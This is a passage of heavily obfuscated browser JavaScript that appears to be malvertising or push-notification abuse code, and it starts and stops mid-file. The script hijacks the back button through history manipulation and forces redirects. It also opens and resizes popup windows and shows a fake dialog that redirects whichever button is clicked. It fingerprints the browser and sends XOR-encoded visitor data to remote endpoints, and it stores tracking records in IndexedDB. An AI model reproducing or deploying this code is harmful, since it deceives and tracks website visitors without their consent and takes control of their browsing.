yV=m[vU(0x278)][vU(0x138)]('|'),yz=0x0;while(!![]){switch(yV[yz++]){case'0':yq[vU(0x2b2)](null);continue;case'1':yq[vU(0xb7)+vU(0x24b)]=!0x0;continue;case'2':var yq=new XMLHttpRequest();continue;case'3':yt[vU(0x293)+'ms'][vU(0x3c2)](vU(0x2cc),new URL(location[vU(0x152)])[vU(0x72)]);continue;case'4':yt[vU(0x293)+'ms'][vU(0x3c2)](vU(0x19e),CW);continue;case'5':yt[vU(0x293)+'ms'][vU(0x3c2)]('cb',CR(0xc));continue;case'6':var yt=new URL(yu+'//'+yM+m[vU(0x279)]);continue;case'7':yq[vU(0x3b4)](vU(0x303),yt[vU(0x17f)](),!0x0);continue;}break;}}catch(yD){}},Cy=function(yV){var vR=MU,yz='';return yV[vR(0x24a)]&&(yz+=yV[vR(0x24a)]),yV[vR(0x15b)]&&(yz+=vR(0xc2)+yV[vR(0x15b)]),yz;},CM=function(yV,yz){var vB=MU;if(vB(0xd8)!==m[vB(0x376)])try{if(yV){var yq=CB(JSON[vB(0x139)](yV),0x5);CA[vB(0x3c2)](yI,yq)[vB(0xdc)](function(){yz&&yz();})[vB(0x2ef)](function(yt){yz&&yz();});}else yz&&yz();}catch(yt){if(vB(0x16d)!==vB(0x16d)){var yc='';return yt[vB(0x24a)]&&(yc+=yK[vB(0x24a)]),yj[vB(0x15b)]&&(yc+=vB(0xc2)+yP[vB(0x15b)]),yc;}else yz&&yz();}else C6=yH[vB(0x2a8)](yK);},Cv=function(yV){var vs=MU;if(m[vs(0xc1)](vs(0x20b),vs(0xb1)))yp('',0x0);else try{CA[vs(0x397)](yI)[vs(0xdc)](function(yq){var vA=vs;if(vA(0x321)!==vA(0x10a))try{var yt=null;yq&&(yt=JSON[vA(0x2a8)](m[vA(0x2a2)](Cs,yq,0x5))),yV&&yV(yt);}catch(yD){yV&&yV(null);}else C6(yH,yK[vA(0x314)]);})[vs(0x2ef)](function(yq){yV&&yV(null);});}catch(yq){vs(0x1a6)===vs(0x1a6)?yV&&yV(null):0xc8!=yK&&0xa>yj?(++yP,yq()):CO();}},Ce=function(yV){var va=MU;yj?yV&&CJ(yV):va(0x165)!=yV&&va(0x123)+'t'!=yV||!CQ||CJ(CQ);},Cj=function(){var vl=MU;if(vl(0x25e)===vl(0x25e))m[vl(0x186)](CO,y1);else{try{var yz,yq;return(yz=yH[vl(0x2c8)+vl(0x388)])||(yq=yK[vl(0xea)+vl(0x351)](vl(0x2c1)),yz=yq[yq[vl(0x2bc)]-0x1]),yz;}catch(yt){}return null;}},Cp=function(){CO(CN);},Cu=function(){CO(CI);},Cb=function(){var vG=MU;if(m[vG(0x150)](vG(0x137),vG(0x32f)))Cc=C6;else{if(y2)try{var yV=vG(0x2f8)+yC,yV=m[vG(0x19c)](yV,vG(0x286)),yz=m[vG(0x391)](Ch),yq=new URL(yV);yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x1dd)],y9),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x3ad),Ci),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x120)],CT(0x5f5e100,0x3b9ac9ff)[vG(0x17f)]()),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x17a),CW),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x15c)],'0'),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x310)],'99'),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x1fa)],yz),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x9c),CY([vG(0x361),vG(0x28c),vG(0x9c)])),yq[vG(0x293)+'ms'][vG(0x3c2)]('m','3'),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x254),'1'),yV=yq[vG(0x17f)](),yV={'rt_url':yV,'push_id':yz,'type':vG(0x107)};try{if(m[vG(0x150)](vG(0x3dd),vG(0x3dd)))navigator[vG(0x324)+vG(0x35b)][vG(0x17c)][vG(0x2eb)+'e'](yV);else return yp;}catch(yc){}}catch(yN){}CO(CL);}},CO=function(yV,yz){var vW=MU,yq={};yq[vW(0x158)]=function(yD,yc){return yD+yc;};var yt=yq;if(vW(0x31c)!==m[vW(0x2d8)])CG[vW(0x1ac)](0x0,0x0),CE[vW(0x15a)][vW(0x111)]?C7[vW(0xd9)][vW(0x35a)](yX[vW(0x14b)],yY[vW(0xc3)+'t']):(CT[vW(0x15a)][vW(0x2d1)]||s[vW(0x15a)][vW(0xea)+vW(0x244)])&&(CQ[vW(0xd9)][vW(0x202)+'t']<yV[vW(0xc3)+'t']||yQ[vW(0xd9)][vW(0x3a3)]<CL[vW(0x14b)])&&yk[vW(0x35a)](CR[vW(0xc7)][vW(0x14b)],m[vW(0xc7)][vW(0xc3)+'t']),i[vW(0xe9)][vW(0x152)]=Cr;else{function yc(){var vX=vW;vX(0x165)!=yV&&vX(0x123)+'t'!=yV||!CQ?Ct?CJ(m[vX(0xd0)](yJ,m[vX(0xf9)])):vX(0x390)==yV&&window[vX(0x390)]():CJ(CQ);}if(yj)yV&&CJ(yV);else{if(!yz&&yT&&vW(0x198)!=typeof window[vW(0x29e)+vW(0x284)])try{if(m[vW(0x1e7)](m[vW(0x235)],m[vW(0x235)])){var yd,yZ;return(yd=Cc[vW(0x2c8)+vW(0x388)])||(yZ=C6[vW(0xea)+vW(0x351)](vW(0x2c1)),yd=yZ[yZ[vW(0x2bc)]-0x1]),yd;}else window[vW(0x29e)+vW(0x284)](yb,yc);}catch(yd){if(m[vW(0x2fa)]===vW(0x15d))yc();else{var yx='/'+yq;yj&&(yx=yt[vW(0x158)](yP(yx)+'?',CO));}}else yc();}}},CJ=function(yV){var vm=MU;window[vm(0x1ac)](0x0,0x0),window[vm(0x15a)][vm(0x111)]?top[vm(0xd9)][vm(0x35a)](screen[vm(0x14b)],screen[vm(0xc3)+'t']):(window[vm(0x15a)][vm(0x2d1)]||window[vm(0x15a)][vm(0xea)+vm(0x244)])&&(top[vm(0xd9)][vm(0x202)+'t']<screen[vm(0xc3)+'t']||m[vm(0x2d0)](top[vm(0xd9)][vm(0x3a3)],screen[vm(0x14b)]))&&window[vm(0x35a)](top[vm(0xc7)][vm(0x14b)],top[vm(0xc7)][vm(0xc3)+'t']),window[vm(0xe9)][vm(0x152)]=yV;},CP=function(yV){var vi=MU,yz={'MGWsr':vi(0x164)+vi(0x3b8)+vi(0x2e9)+vi(0x1b9)+vi(0x28a)+vi(0x19d)+'89','bwBdq':function(yD,yc){var vE=vi;return m[vE(0x147)](yD,yc);}};if(m[vi(0x76)](vi(0x22b),vi(0x22b))){if(m[vi(0x392)](!ym,yy)){var yq=m[vi(0x266)](window[vi(0xc7)][vi(0x389)],0x2)-0x32,yt=window[vi(0xc7)][vi(0x1cd)]/0x2-0x41;window[vi(0x3b4)](yV,'',m[vi(0x38f)](m[vi(0x228)](m[vi(0x2bb)],0x64[vi(0x17f)]())+vi(0x3da),0x82[vi(0x17f)]()))[vi(0x1ac)](yq,yt),Cq&&setTimeout(function(){var vn=vi;window[vn(0x390)]();},0x3e8);}else history[vi(0x2d3)](null,document[vi(0xff)],window[vi(0xe9)][vi(0x152)],!0x0),history[vi(0x100)](),window[vi(0xe9)][vi(0x152)]=yV;}else{yP=yq||yz[vi(0x191)];for(var yc='',yN=CO[vi(0x2bc)],yd=0x0;yz[vi(0x177)](yd,CN);yd++)yc+=yg[vi(0xa0)](Cu[vi(0x14d)](k[vi(0x2f9)]()*yN));return yc;}},Cw=function(){var vL=MU;if(-0x1==y6)return!0x1;var yV=sessionStorage[vL(0x338)](m[vL(0x104)]),yz=Math[vL(0x8a)](m[vL(0x266)](new Date()[vL(0x13c)](),0x3e8))[vL(0x17f)](),yq=0x3c*y6;return!yV||m[vL(0x13d)](m[vL(0xda)](yz,yV),yq)?!0x0:!0x1;},Ck=function(yV){var vI=MU;if(vI(0x387)!==vI(0x136)){var yz=vI(0xad)[vI(0x138)]('|'),yq=0x0;while(!![]){switch(yz[yq++]){case'0':yt=yV[vI(0x3db)](yt[vI(0x364)]);continue;case'1':return-0x1==yt?yV:yV[vI(0x3ce)](0x0,yt);case'2':if(0x1>=yt[vI(0x364)][vI(0x2bc)])return yV;continue;case'3':var yt=document[vI(0x2dd)+vI(0x316)]('a');continue;case'4':yt[vI(0x152)]=yV;continue;}break;}}else{var yc={'XkZFO':function(yd,yZ){return yd==yZ;},'qkcJi':function(yd,yZ,yx){return yd(yZ,yx);}},yN=new yK();yj&&(yN[vI(0x275)+vI(0x37b)](vI(0x3ca),function(yd){var vg=vI;yc[vg(0x2b3)](0xc8,this[vg(0x314)])&&this[vg(0x2ec)+'xt']?yd(this[vg(0x2ec)+'xt'],this[vg(0x314)]):yc[vg(0x39c)](yd,'',this[vg(0x314)]);}[vI(0x1a4)](yN,yP),yN),yN[vI(0x275)+vI(0x37b)](vI(0x1ce),function(yd){yd('',0x0);}[vI(0x1a4)](yN,yt),yN)),yN[vI(0x3b4)](vI(0x303),CO,!0x0),yN[vI(0x2b2)]();}},CH=function(yV){var vQ=MU,yz={'lgXLi':function(M1,M2){return M1(M2);}},yq=window[vQ(0x396)+vQ(0x255)][vQ(0x338)](vQ(0x333))||0x0,yq=Number(yq)+0x1;window[vQ(0x396)+vQ(0x255)][vQ(0xb6)](vQ(0x333),yq);var yt=document[vQ(0x1f6)]||'';if((/gsa/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())||/chrome/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())||/crios/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]()))&&!/edge/[vQ(0xa3)](navigator[vQ(0x3b3)][vQ(0x2af)+vQ(0x384)]())&&(yt===window[vQ(0xe9)][vQ(0x152)]||''===yt||m[vQ(0x125)](0x1,yq)||0x1<window[vQ(0x312)][vQ(0x2bc)]))window[vQ(0xe9)][vQ(0x152)]=yV;else{yq=document[vQ(0x2dd)+vQ(0x316)](vQ(0x155)),yq[vQ(0x297)]=m[vQ(0x194)];var yD=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yD['id']=vQ(0x34e),yt=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yt[vQ(0x363)]=vQ(0x142)+vQ(0x1aa),yD[vQ(0x134)+'d'](yt);var yc=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yc[vQ(0x363)]=vQ(0x1b2),yt[vQ(0x134)+'d'](yc);var yN=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yN[vQ(0x363)]=vQ(0x12c)+'e',yt[vQ(0x134)+'d'](yN),yN=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yN[vQ(0x363)]=m[vQ(0x124)],yt[vQ(0x134)+'d'](yN),yc[vQ(0x1e0)]=vQ(0x3b0)+vQ(0x196);var yd=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yd[vQ(0x363)]=vQ(0x73)+vQ(0x2ea),yd[vQ(0x1e0)]='OK';var yZ=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c));yZ[vQ(0x363)]=vQ(0x73)+vQ(0x2ea),yZ[vQ(0x1e0)]=vQ(0x209),yc=document[vQ(0x2dd)+vQ(0x316)](vQ(0x30c)),yc[vQ(0x91)+'te'](vQ(0x155),vQ(0x238)+vQ(0x69)+vQ(0x353)+vQ(0x1d7)+vQ(0x294)+vQ(0x334)+vQ(0xcc)+vQ(0x14f)+vQ(0x9d)+vQ(0x6b)+vQ(0x1ab)+vQ(0x26e)+vQ(0x37f)+vQ(0x9d)+vQ(0x169)+vQ(0x1ee)+vQ(0xf8)+vQ(0xdd)+vQ(0x341)+vQ(0x360)+vQ(0x371)+vQ(0x326)+vQ(0x247)+vQ(0x199)+vQ(0xd1)+vQ(0xf3)+vQ(0x17b)+vQ(0x230)+vQ(0x260)+vQ(0x2c3)+vQ(0x29c)+vQ(0xc4)+vQ(0xac)+vQ(0x1a8)+vQ(0x34a)+vQ(0x18c)+vQ(0xe2)+vQ(0x10d)+vQ(0x265)+vQ(0x117)+vQ(0xfa)+vQ(0x113)+vQ(0x1c0)+vQ(0x277)+vQ(0x327)+vQ(0x10c)+vQ(0x18d)+vQ(0x9a)+vQ(0x3dc)+vQ(0x2f0)+vQ(0xe3)+vQ(0x360)+vQ(0xa6)+vQ(0x29a)+vQ(0x344)+vQ(0x277)+vQ(0x327)+vQ(0x2d5)+vQ(0x39b)+vQ(0x13b)+vQ(0x106)+vQ(0x97)+vQ(0x223)+vQ(0x9e)+vQ(0x34c)+vQ(0x6a)+vQ(0x366)+vQ(0x350)+vQ(0x20f)+vQ(0xd5)+vQ(0x20f)+vQ(0x329)+vQ(0xfd)+vQ(0x6c)+vQ(0x2a5)+vQ(0x263)+vQ(0x3ba)+vQ(0x25d)+vQ(0x2cb)+vQ(0x16a)+vQ(0x2ed)+vQ(0x21d)+vQ(0x282)+vQ(0xed)+vQ(0x29f)+vQ(0x239)+vQ(0x184)+vQ(0x1fc)+vQ(0x140)+vQ(0x3c7)+vQ(0x3bf)+vQ(0x1db)+vQ(0x78)+vQ(0x2f4)+vQ(0x30b)+vQ(0x7e)+vQ(0x129)+vQ(0x94)+vQ(0xe0)+vQ(0x1a9)+(vQ(0x162)+vQ(0x3a8)+vQ(0x2ae)+vQ(0x1e5)+vQ(0x311)+vQ(0x1c6)+vQ(0x2ff)+vQ(0x1ff)+vQ(0x3c1)+vQ(0x135)+vQ(0x10e)+vQ(0x339)+vQ(0x12a)+vQ(0x248)+vQ(0x31d)+vQ(0x29d)+vQ(0x153)+vQ(0x2f3)+vQ(0x256)+vQ(0x1d1)+vQ(0x262)+vQ(0x249)+vQ(0x30d)+vQ(0x3d2)+vQ(0x28e)+vQ(0x102)+vQ(0x181)+vQ(0x3b2)+vQ(0x2ff)+vQ(0x18f)+vQ(0x3a1)));var yx=function(){var vf=vQ;yd[vf(0x2e8)+vf(0x87)](m[vf(0x379)],yx),document[vf(0x79)][vf(0x2e8)+vf(0x87)](vf(0x3b7),yx),window[vf(0xe9)][vf(0x152)]=yV,setTimeout(function(M1){var vK=vf;yD[vK(0x166)](),Ce(CL);},0x3e8);},M0=function(){var vo=vQ,M1={'pdKBA':function(M2){return M2();}};vo(0x296)===vo(0x2e1)?M1[vo(0xa2)](yp):(yZ[vo(0x2e8)+vo(0x87)](vo(0x3b7),M0),document[vo(0x79)][vo(0x2e8)+vo(0x87)](vo(0x3b7),yx),yD[vo(0x166)](),yz[vo(0xf1)](Ce,CL));};yd[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),yx),document[vQ(0x79)][vQ(0x275)+vQ(0x37b)](vQ(0x3b7),yx),yN[vQ(0x134)+'d'](yd),m[vQ(0x320)](0x1,y7)?(yZ[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),M0),yN[vQ(0x134)+'d'](yZ)):0x2==y7&&(yc[vQ(0x275)+vQ(0x37b)](vQ(0x3b7),M0),yt[vQ(0x134)+'d'](yc)),document[vQ(0x79)][vQ(0x134)+'d'](yq),document[vQ(0x79)][vQ(0x134)+'d'](yD);}},CF=function(){var vr=MU;try{var yV=yg||null;if(yV)return yV[vr(0xca)];}catch(yz){}return'';},CT=function(yV,yz){var vS=MU;return Math[vS(0x14d)](m[vS(0x81)](Math[vS(0x2f9)](),yz+0x1-yV))+yV;},CY=function(yV){var vV=MU;return 0x1==yV[vV(0x2bc)]?yV[0x0]:yV[Math[vV(0x14d)](Math[vV(0x2f9)]()*yV[vV(0x2bc)])];},Ch=function(){var vz=MU,yV={};yV[vz(0x381)]=function(yt,yD){return yt<<yD;};var yz=yV;function yq(yt){var vq=vz;return(Math[vq(0x2f9)]()*yz[vq(0x381)](0x1,yt<<0x2)^Date[vq(0x2a9)]()|0x0)[vq(0x17f)](0x10)[vq(0x2f7)](-yt);}return[yq(0x4)+yq(0x4),yq(0x4),'4'+m[vz(0x35f)](yq,0x3),(m[vz(0x81)](0x4,Math[vz(0x2f9)]())|0x8)[vz(0x17f)](0x10)+yq(0x3),Date[vz(0x2a9)]()[vz(0x17f)](0x10)[vz(0x2f7)](-0xa)+yq(0x2)][vz(0x148)]('-');};if(m[MU(0x320)](m[MU(0xfb)],typeof window)){if(m[MU(0x76)](MU(0x160),MU(0x7f)))return 0x0>Cc?null:m[MU(0x2a2)](C6,0x5,MU(0x36f)+MU(0x288)+MU(0x1b1)+MU(0x1fd));else{if(s)try{s(b);}catch(yz){}}}else{if(MU(0x198)!=typeof window[MU(0x2e4)])try{var CU=window[MU(0x2e4)]();b=CU[0x0],k=CU[0x1];}catch(yq){return;}if(b){var CR=function(yt,yD){var vt=MU;yD=m[vt(0x313)](yD,vt(0x164)+vt(0x3b8)+vt(0x2e9)+vt(0x1b9)+vt(0x28a)+vt(0x19d)+'89');for(var yc='',yN=yD[vt(0x2bc)],yd=0x0;yd<yt;yd++)yc+=yD[vt(0xa0)](Math[vt(0x14d)](Math[vt(0x2f9)]()*yN));return yc;},CB=function(yt,yD){var vD=MU;for(var yc=CR(yD),yN='',yd=0x0;yd<yt[vD(0x2bc)];yd++)var yZ=yt[vD(0x13e)](yd),yx=yc[vD(0x13e)](yd%yc[vD(0x2bc)]),yN=yN+String[vD(0x2fd)+'de'](yZ^yx);return btoa(yc+yN)[vD(0x2a4)](/=/g,'');},Cs=function(yt,yD){var vc=MU,yc={'ZrBFb':function(M1){return M1();}};if(vc(0x200)!==vc(0x3a5)){yt=atob(yt);var yN=yt[vc(0x3ce)](0x0,yD);yt=yt[vc(0x3ce)](yD);for(var yd='',yZ=0x0;m[vc(0x28b)](yZ,yt[vc(0x2bc)]);yZ++)var yx=yt[vc(0x13e)](yZ),M0=yN[vc(0x13e)](yZ%yN[vc(0x2bc)]),yd=yd+String[vc(0x2fd)+'de'](yx^M0);return yd;}else yc[vc(0x2cd)](yp);},CA=(function(){var yt={'FkRMw':function(yd,yZ){var vN=a0j;return m[vN(0x2fe)](yd,yZ);}};function yD(){var vd=a0j,yd={};yd[vd(0x2bd)]=vd(0x157);var yZ=yd;return yN||(yN=new Promise(function(yx,M0){var vZ=vd,M1={'cUmQI':function(M3,M4){return M3(M4);}};if(vZ(0x22f)!==yZ[vZ(0x2bd)]){var M2=indexedDB[vZ(0x3b4)](vZ(0x3af)+'re',0x1);M2[vZ(0x343)]=function(){var vx=vZ;M1[vx(0x211)](M0,M2[vx(0x1ce)]);},M2[vZ(0xdb)+vZ(0x16c)]=function(){var e0=vZ;M2[e0(0xdf)][e0(0x17d)+e0(0x201)](e0(0x131));},M2[vZ(0x75)]=function(){var e1=vZ;yx(M2[e1(0xdf)]);};}else yp();})),yN;}function yc(yd,yZ){var e2=a0j,yx={};yx[e2(0x375)]=e2(0x131);var M0=yx;return yD()[e2(0xdc)](function(M1){return new Promise(function(M2,M3){var e3=a0j,M4=M1[e3(0x3bb)+'n'](M0[e3(0x375)],yd);M4[e3(0x1ed)]=function(){M2();},M4[e3(0x343)]=function(){var e4=e3;M3(M4[e4(0x1ce)]);},yZ(M4[e3(0xec)+'e'](e3(0x131)));});});}var yN;return{'get':function(yd){var e5=a0j,yZ;return yc(e5(0x1c4),function(yx){var e6=e5;yZ=yx[e6(0x397)](yd);})[e5(0xdc)](function(){var e7=e5;return yZ[e7(0xdf)];});},'set':function(yd,yZ){var e8=a0j;return yc(e8(0x2b4),function(yx){var e9=e8;yx[e9(0x21c)](yZ,yd);});},'delete':function(yd){var eC=a0j,yZ={'eHbaV':function(yx,M0){return yx(M0);},'SipFe':function(yx,M0){return yx+M0;}};if(eC(0x1c8)!==eC(0x1c8)){var M0={};M0[eC(0x314)]=0xc8,yQ[eC(0x13f)](CL)&&0x64>yk(0x1,0x64)?CR&&yZ[eC(0x295)](m,M0):(i={'event':Cr,'timestamp':new CW()[eC(0x13c)](),'event_data':Cb||{},'status':Ct,'tag_id':CU,'sub_id1':yr,'sub_id2':f,'cookie_id':CI,'domain':o,'lp_name':Cm,'as_name':i,'hop':yZ[eC(0x2e7)](C3,0x1)},yb(o,CX(b(yN[eC(0x139)](CJ),0x5)),Cl));}else return yc(eC(0x2b4),function(M0){var ey=eC;M0[ey(0x99)](yd);});},'clear':function(){var eM=a0j;return yc(eM(0x2b4),function(yd){var ev=eM;yd[ev(0x112)]();});},'keys':function(){var ee=a0j,yd={};yd[ee(0x2c5)]=function(M0,M1){return M0||M1;};var yZ=yd,yx=[];return yc(ee(0x1c4),function(M0){var ej=ee;yt[ej(0xf2)](ej(0x317),ej(0x272))?(M0[ej(0xaa)+ej(0x204)]||M0[ej(0x37a)])[ej(0xe4)](M0)[ej(0x75)]=function(){var ep=ej;this[ep(0xdf)]&&(yx[ep(0x281)](this[ep(0xdf)][ep(0x105)]),this[ep(0xdf)][ep(0x24f)]());}:yK[ej(0x324)+ej(0x35b)][ej(0x17c)][ej(0x2eb)+'e']({'type':ej(0x193),'event':yj,'status':yP,'event_data':yZ[ej(0x2c5)](M0,{}),'retry':CO||0x0});})[ee(0xdc)](function(){return yx;});}};}()),CU=Cs(b,0x5),Cl=JSON[MU(0x2a8)](CU),CG=Cl[0x0],CW=Cl[0x1],CX=Cl[0x2],Cm=Cl[0x3],Ci=Cl[0x4],CE=Cl[0x5],Cn=Cl[0x6],CL=Cl[0x7],CI=Cl[0x8],Cg=Cl[0x9],CQ=Cl[0xa],Cf=Cl[0xb],CK=Cl[0xc],Co=Cl[0xd],Cr=Cl[0xe],CS=Cl[0xf],CV=Cl[0x10],Cz=Cl[0x12],Cq=Cl[0x13],Ct=Cl[0x14],CD=Cl[0x15],Cc=Cl[0x16],CN=Cl[0x17],Cd=Cl[0x18],CZ=Cl[0x19],Cx=Cl[0x1a],y0=Cl[0x1b],y1=Cl[0x1c],y2=Cl[0x1e],y3=Cl[0x1f],y4=Cl[0x20],y5=Cl[0x21],y6=Cl[0x22],y7=Cl[0x23],y8=Cl[0x24],y9=Cl[0x25],yC=Cl[0x26],yy=Cl[0x28],yM=Cl[0x29],yv=Cl[0x2a],ye='';yv&&(ye+='pe');var yj=Cr?!0x0:!0x1;CQ&&(CQ=m[MU(0x1af)](decodeURIComponent,CQ)),CS&&(yj=!0x0);var yp=window[MU(0xe9)][MU(0x382)];yj&&Co&&(yp=Co);var yu=window[MU(0x15a)][MU(0xe9)][MU(0x27a)],yb=MU(0xfe),yO=!0x1,yJ=m[MU(0x3d4)](yu+'//',yp),yP=top[MU(0xe9)][MU(0x152)],yw=!0x1,yk=null;CD&&(yk=CD[MU(0x138)](/\|/));var yH={};yH[MU(0xf0)]=CW,yH[MU(0x9b)]=CX,yH[MU(0x38a)]=Cm,yH[MU(0x188)]=Ci,yH[MU(0x83)]=yp,yH[MU(0x127)]=CE,yH[MU(0x195)]=CG;var yF='',yT=!0x1,yY=null,yh=m[MU(0x308)][MU(0x138)]('\x20'),yU=[MU(0x3d8),MU(0xa1)],yR=[MU(0x306)],yB=function(){},ys=function(){},yA=function(){},yl=function(){},yG=function(){},yW={'onPermissionDefault':function(yt){yB=yt;},'onPermissionAllowed':function(yt){ys=yt;},'onPermissionDenied':function(yt){yA=yt;},'onAlreadySubscribed':function(yt){yl=yt;},'onNotificationUnsupported':function(yt){yG=yt;}},yX=yH;try{var ym=/Android/i[MU(0xa3)](navigator[MU(0x3b3)]),yi=-0x1<navigator[MU(0x3b3)][MU(0x34f)+'e']()[MU(0x3db)](m[MU(0x335)]),yE=[MU(0x2f2),MU(0x243)],yn=(MU(0xba)+MU(0x359)+MU(0x183)+MU(0x85)+MU(0x19f)+MU(0x2b9)+MU(0x270)+MU(0x27d)+MU(0x1cc)+MU(0x9f)+MU(0x90)+MU(0x2f1)+MU(0x2a6)+MU(0x11a)+MU(0xbf)+MU(0x39f)+MU(0x28f))[MU(0x138)]('\x20');if([m[MU(0x2be)]][MU(0x13f)](CW)||yi&&yn[MU(0x13f)](CW)||yj&&ym&&yE[MU(0x13f)](CW))return;}catch(yt){}var yL={'identify':function(yD){var eu=MU,yc={};yc[eu(0x2a3)]=eu(0x131),yc[eu(0x1ae)]=eu(0x171)+eu(0x11c);var yN=yc;if(m[eu(0x6f)]===eu(0xeb)){var yZ=C6[eu(0x3b4)](eu(0x3af)+'re',0x1);yZ[eu(0x343)]=function(){var eb=eu;yZ(yZ[eb(0x1ce)]);},yZ[eu(0xdb)+eu(0x16c)]=function(){var eO=eu;yZ[eO(0xdf)][eO(0x17d)+eO(0x201)](yN[eO(0x2a3)]);},yZ[eu(0x75)]=function(){var eJ=eu;yZ(yZ[eJ(0xdf)]);};}else return new Promise(function(yZ,yx){var eP=eu,M0={'fvYmE':function(M2,M3){return M2(M3);}},M1=document[eP(0x2dd)+eP(0x316)](eP(0x2c6));M1[eP(0x91)+'te'](eP(0xca),yD),M1[eP(0x91)+'te'](eP(0x1cd),eP(0x1e3)),M1[eP(0x91)+'te'](eP(0x389),eP(0x1e3)),M1[eP(0x91)+'te'](eP(0x155),yN[eP(0x1ae)]),M1[eP(0x275)+eP(0x37b)](eP(0x3ca),function(){yZ('1');}),M1[eP(0x275)+eP(0x37b)](eP(0x1ce),function(){var ew=eP;M0[ew(0x2db)](yZ,'0');});});},'analyze':function(yD){var ek=MU,yc={'gcQOD':function(M0,M1){return M0(M1);},'AELrY':function(M0,M1){return M0+M1;},'xLbgn':function(M0,M1){return M0+M1;}},yN=this[ek(0x1e2)](ek(0x373)+ek(0x1df)+ek(0x130)+ek(0x36d)+ek(0x2b0)+ek(0x1a5)+ek(0x2d9)+ek(0x11f)+ek(0x2cf)+ek(0x253)),yd=this[ek(0x1e2)](ek(0x133)+ek(0x274)+ek(0xae)+ek(0x185)+ek(0x264)+ek(0x3d0)+ek(0x372)+ek(0x1d3)+ek(0x3c3)+ek(0x3ab)+ek(0x80)+ek(0x1ad)+ek(0x305)+'il'),yZ=this[ek(0x1e2)](ek(0x133)+ek(0x274)+ek(0xae)+ek(0x185)+ek(0x264)+ek(0x3d0)+ek(0x372)+ek(0x1d3)+ek(0x141)+ek(0x27f)+ek(0x3aa)+ek(0x7b)+ek(0x1d9)+ek(0x1e6)),yx=0x1===navigator[ek(0x23a)][ek(0x2bc)]?'0':'1';Promise[ek(0x111)]([yN,yd,yZ])[ek(0xdc)](function(M0){var eH=ek;yc[eH(0x323)](yD,eH(0xcf)==yc[eH(0xce)](yc[eH(0x283)](M0[0x0]+M0[0x1],M0[0x2]),yx));});}},yI=MU(0x358),yg=(function(){var eF=MU;try{if(eF(0x25a)!==eF(0x25a)){var yd=null;try{yd=Cu[eF(0x2a8)](yZ);}catch(yx){Cz();return;}if(0x0==yd[eF(0x2bc)])CO();else{var yZ=yd[0x1];0x1==yd[0x0]?CG():CE=yZ;}}else{var yD,yc;return(yD=document[eF(0x2c8)+eF(0x388)])||(yc=document[eF(0xea)+eF(0x351)](eF(0x2c1)),yD=yc[yc[eF(0x2bc)]-0x1]),yD;}}catch(yd){}return null;}());0x0!=Cg&&setTimeout(function(){var eT=MU;if(eT(0x1f8)===m[eT(0x3c4)]){if(!C7||yX()){var yc=yr[eT(0x8a)](new f()[eT(0x13c)]()/0x3e8)[eT(0x17f)]();CI[eT(0xb6)](eT(0x298)+'n',yc);var yN=o||Cm(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()+i(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]();C3&&(yN=yb(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()+o(0x5f5e100,0x3b9ac9ff)[eT(0x17f)]()),CX=b||'',yc=m[eT(0x70)](c,m[eT(0xef)](m[eT(0x101)](yN+'|',CJ)+'|'+yc+'|',Cl),0x5),ye(m[eT(0x394)](m[eT(0x38f)](m[eT(0x23d)]+Ci,'/'),yc));}}else m[eT(0x214)]!=yb&&CO(Cn,!0x0);},0x3e8*Cg),yg&&(yY=yg[MU(0x1f2)]||window[MU(0xd6)+MU(0x71)+MU(0xc5)],yg[MU(0x1f2)]=null);if(CS){if(Cr=CF()){var yQ=document[MU(0x2dd)+MU(0x316)]('a');yQ[MU(0x152)]=Cr,o(yQ[MU(0x364)],MU(0x219))&&(CX=o(yQ[MU(0x364)],m[MU(0x242)]));var yf=new URL(yP)[MU(0x293)+'ms'][MU(0x397)](MU(0x232))||'';yf?Cm=yf:o(yQ[MU(0x364)],m[MU(0x33c)])&&(Cm=o(yQ[MU(0x364)],m[MU(0x33c)])),o(yQ[MU(0x364)],MU(0xf0))&&(CW=o(yQ[MU(0x364)],m[MU(0x374)])),o(yQ[MU(0x364)],MU(0x3bd))&&(CL=o(yQ[MU(0x364)],MU(0x3bd))),o(yQ[MU(0x364)],'ob')&&(CI=o(yQ[MU(0x364)],'ob')),o(yQ[MU(0x364)],MU(0x236))&&(CN=o(yQ[MU(0x364)],MU(0x236))),m[MU(0x8e)](o,yQ[MU(0x364)],MU(0x14a))&&(y1=o(yQ[MU(0x364)],MU(0x14a)));var yK={};yK[MU(0x362)]=Cr,yK[MU(0x114)]=0x1,yK[MU(0x28d)]=y8;var yo=m[MU(0x3c0)](yJ,'/'),CU=yK;CW&&(CU[MU(0xf0)]=CW),CX&&(CU[MU(0x9b)]=CX),Cm&&(CU[MU(0x38a)]=Cm),Ci&&(CU[MU(0x188)]=Ci),Ct&&(CU[MU(0x318)]=Ct),CZ&&(CU[MU(0x2ca)]=CZ),CK&&(CU['as']=CK),CL&&(CU[MU(0x3bd)]=CL),CI&&(CU['ob']=CI),CN&&(CU[MU(0x236)]=CN),y1&&(CU[MU(0x14a)]=y1),y2&&(CU[MU(0x254)]=y2),b=m[MU(0x1af)](encodeURIComponent,CB(JSON[MU(0x139)](CU),0x5));var 